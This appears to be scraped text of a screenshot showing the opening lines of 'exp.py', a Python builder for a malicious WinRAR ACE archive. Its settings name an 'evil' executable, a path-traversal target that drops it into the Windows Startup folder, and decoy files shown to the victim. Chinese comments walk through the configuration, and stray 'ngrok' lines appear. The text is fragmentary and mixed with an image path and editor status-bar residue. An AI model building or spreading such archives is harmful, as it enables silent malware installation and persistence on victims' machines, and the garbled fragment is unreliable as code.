 #!/usr/bin/env python3
import os
import re
import zlib
import binascii
ZIP
ngrok-stable-
ngrok
脚本运行后生成的压缩包的名字
# The archive filename you want
rar_filename = "payload.rar"
修改为刚才放进去的exe文件
# The evil file you want to run
evil_filename = "WinRarPayloadTest.exe"
# The decompression path you want, such shown below
target_filename = r"C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Sta
rtup\hi.exe"
# Other files to be displayed when the victim opens the winrar
# filename_list=[]
filename_list = ["hello.txt", "world.txt"]
class AceCRC32:
    def __init__(self, buf=b''):
        self.__state = 0
        if len(buf) > 0:
            self += buf
    def __iadd__(self, buf):
"exp.py" 118L, 4142C 1,22 Top